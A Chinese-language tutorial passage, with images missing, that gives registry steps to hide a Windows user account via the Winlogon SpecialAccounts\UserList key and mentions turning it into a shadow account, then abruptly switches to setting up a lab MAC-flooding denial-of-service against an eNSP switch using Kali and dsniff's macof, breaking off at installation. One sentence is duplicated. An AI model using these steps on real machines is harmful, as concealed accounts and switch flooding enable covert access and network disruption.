
在打开的注册表编辑器中 依次展开“HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon”。


鼠标右击Winlogon ,在弹出的菜单中点击 新建-项 输入SpecialAccounts 按回车,鼠标右击SpecialAccounts,再次新建项输入 UserList 。新建完以后如图。
之后鼠标右击 UserList -新建-DWORD值。


输入你要隐藏的账户名称,如果还要添加其它账户,可以再次新建DWORD值即可。现在你可以重启一次电脑看看,账户是不是已经隐藏了。
输入你要隐藏的账户名称,如果还要添加其它账户,可以再次新建DWORD值即可。现在你可以重启一次电脑看看,账户是不是已经隐藏了。
再狗一点,我们把隐藏账号做成影子账号


dos一下ensp的交换机 本次实验有两台设备,Kali Linux(攻击机) ip:192.168.110.132、Windows 10(靶机) ip:192.168.110.133、Windows 10(靶机)的ensp里面的PC1 ip:192.168.110.130、PC2 ip:192.168.110.131
注意:实验前确认靶机的防火墙已经被关闭
在kali linux(攻击机)上事先安装好dsniff,因为下面要用到dsniff里面的macof泛洪来填满交换机小小的内存,使交换机无法让PC1和PC2收发信息
Windows 10(靶机)要提前安装好ensp
kali安装dsniff
